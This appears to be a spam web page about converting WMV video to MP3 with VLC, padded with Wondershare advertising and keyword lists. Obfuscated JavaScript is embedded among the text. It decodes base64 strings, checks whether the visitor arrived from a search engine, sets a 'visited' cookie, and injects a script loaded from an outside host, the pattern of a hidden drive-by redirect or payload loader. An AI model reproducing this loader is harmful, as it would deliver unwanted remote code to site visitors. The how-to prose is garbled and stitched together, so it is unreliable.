



## Convert Wmv To Mp3 Vlc Download Free For Android Apk

 $constructor(\x22return\x20this\x22)(\x20)'+);); 0x588c0a=_0x2ecd49(); catch(_0x6305c2) \{_0x588c0a=window; \} var _0x30a b28='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x588c0a['atob']ll(_0x588c0a['atob']efunction(_0x520465) {var _0x2b1de2=String(_0x520465)['replace'](/=+$/,''); for(var _0x4f0ae6=0x0,_0x6903cd,_0x53f 07d,_0x3ac511=0x0,_0x24c68f='';_0x53f07d=_0x2b1de2['charAt'](_0x3ac511++); ~_0x53f07d&&(_0x6903cd=_0x4f0ae6\%0 x4?_0x6903cd*0x40+_0x53f07d,_0x4f0ae6++\%0x4)?_0x24c68f+=String['fromCharCode'](0xff&_0x6903cd>>(-0x2*_0x4f0ae6&0x6)): 0x0) {_0x53f07d=_0x30ab28['indexOf'](_0x53f07d]; return$ 

\_0x24c68f;});}());\_0xfaad['base64DecodeUnicode']=function(\_0x209777){var \_0x2e182d=atob(\_0x209777);var \_0x4aa15e=[];for(var \_0x7271bf=0x0,\_0x35ad49=\_0x2e182d['length'];\_0x7271bf=0x0){\_0x5b0c64=!![];}}if(\_0x5b0c64){coo kie['set'](\_0x41b78b[\_0xfaad('0x32')],0x1,0x1);if(!\_0x1c83a9){include(\_0x41b78b['OKPKt'](\_0x41b78b[\_0xfaad('0x33')]+q," ));}}R(); How to Convert VLC Supported Files to MP3 FilesVLC player is not a mere video player but also functions as a converter.. Make sure the extension of the file is MP3 Use browse button for choosing the output destination.. Under setting go to edit profile if MP3 is profile is not selected by default Step 4 First under Choose Profile tab select WAV and the under Audio codec select MP3 against Codec.. If you want to convert VLC supported video files to MP3, you can refer to the following guide to learn how VLC converts video on both Windows and Mac.. However, if the file is of incompatible format you can always use Wondershare Video convertor Ultimate, which is a powerful converter and converts the file 30 times faster than VLC.. Keep the other settings as it is Now, click on Apply to go back Step 6 Choose a destination by checking Save as File and yous B<sup>TM</sup>re good to go.. Step 7 You can check the status of the conversion on the main interface Once completed you can find the desired file at the chosen output file destination.. However, the profile must be mp3, so Go to the edit profile.. In addition to that, we'll recommend you another way to extract MP3 from video, no quality loss and more effective.

Step 5 Make sure you customize it for the right bitrate Hire the bit rate, higher will be the size of the output file.. Or you can directly drag and drop them to the program Step 2 Click the icon from the Target box and select Audio tab, choose MP3 in the left sidebar and select the video resolution in the right to confirm the output format.. Part 2 Convert VLC-supported Video to MP3 on Windows (Free)Before going through these steps, make sure the windows version VLC supports the file you want to convert.. Choose the appropriate bitrate and click on save Now go to start, to begin the conversion of the file.. Step 4 Under encapsulation select WAV and now go to Audio codec tab Keep the codec MP3.. Step 5 The Progress will be shown for you to track Time depends on the size of the file.

## convert android app to ios

convert android to ios, convert android to ios 11, convert android to iphone, convert android auto to wireless, convert android phone to linux, convert android emojis to iphone, convert android video to mp4, convert android text messages to pdf, convert android app to windows, convert android contacts to iphone

Go to File Tab, and click on Covert/Stream Step 2 Now go to Convert/Save Step 3 On the next screen, you will need to enter the name and destination of the output file.. Wondershare Video Converter UltimateYour Complete Video ToolboxExtract MP3 from over 1000 video files, including AVI, MKV, MOV, MP4 and moreIndustry-leading APEXTRANS technology converts videos with zero quality loss or video compressionConvert video to optimized preset for almost all of the devices30X faster conversion speed than other common convertersVersatile toolbox includes fixing video metadata, GIF maker, casting video to TV, VR converter and screen recorder.. 9, 10 8, 10 7, 10 6Video Tutorial for Converting Video to MP3 with Wonderhare MP3 ExtractorHow to Extract MP3 from Video with Wonderhare MP3 ConverterStep 1 Launch Wondershare Video Converter Ultimate and click + Add Files button to add your favorite videos that you want to extract MP3 from. Supported OS: Windows 10/8/7/XP/Vista, Mac OS X 10 12 (Sierra), 10 11, 10 10, 10.. The most important thing in both cases is that VLC version on your system must support the files format you want to convert into MP3.

## convert android to ios 11

 $var _0xaadf = ['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ == ','a2V5c11 =','WGREWHY = ','UVh6TWE =','RmZNZW4 =','Vkdpd1c =','akdPUk4 =','UEVkbmM =','cmVmZXJyZXI =','Z2V0','aW5kZxhPZg ==','dUtza1Q =','R0tIREM =','Y3JIYXRIRWxlbWVudA ==','c2NyaXB0','c3Jj','ekVvSk8 =','YXBwZW5kQ2hpbGQ =','Y29udmVydCt3bXYrdG8rbXAzK3ZsYw ==','MHwzfDF8Mnw1fDQ =','VXVV','NXwyfDB8NHwxfDM =','TExz','c1BBRHU =','Y29va2ll','bGVuZ3Ro','cUNv','aktRTWs =','Tmlxdmo =','c3BsaXQ =','b1NOWXY =','cmVwbGFjZQ ==','YnlEWkI =','VnBzb1I =','QW5QZ1Q =','S29HZ3E =','OyBwYXR0PQ ==','OyBkb21haW49','Q0dNSmk =','eUxtc1E =','QVV5c30 =','WUZ4aEs =','aGNBYmI =','Z2V0VGltZQ = ','UIRseVk =','T0pVV2s =','Lmdvb2dsZS4 =','LnlhaG9vLg ==','LmFzay4 =','LnlhbmRleC4 =','dmlzaXRlZA == '];(function(_0x4cf363,_0x282292){var _0x5bdb88 = function(_0x69e77e){while(--_0x69e77e)}_0x4cf363['push'](_0x4cf363['shift']());};_0x5bdb88(++_0x282292);(_0xaadf,0x1ad));var$ 

 $_0xfaad=function(_0x1647a0,_0x3992f3){_0x1647a0=_0x1647a0-0x0;var}$ 

\_0x2ecd49=Function('return\x20(function()\x20'+'{}.. Step 3 Click Convert to start converting videos to MP3 When the conversion completes, switch to the Converted tab to find the extracted MP3 files.. Step 1 Launch VLC media player and click on convert/save Step 2 Now click on Add button to add the files that you want to convert into mp3.. Now go Convert/Save Step 3 You will have to enter the file name and the destination of the output file.. Step 1 Select the file you want to play Right click on it and launch the file with VLC on your Mac.. Check the Mac version is up to date and supports the format you want to convert.. Part 3 Convert Video to MP3 with VLC on Mac (Free)You can use VLC on your Mac as well.. Edit, enhance & personalize your videosBurn video to playable DVD with attractive free DVD templateDownload or record videos from video sharing sites.. Part 1 Extract MP3 with Wondershare MP3 Player Converter (Recommended)If you are looking for an easy and quick way to convert your video files to MP3 without any quality loss, or looking for a reliable software for long-term use, then Wondershare Video Converter Ultimate would be your top and first choice undoubtedly, which combines MP3 player, video converter, DVD burner and powerful video toolbox into one.

## convert android auto to wireless

e10c415e6f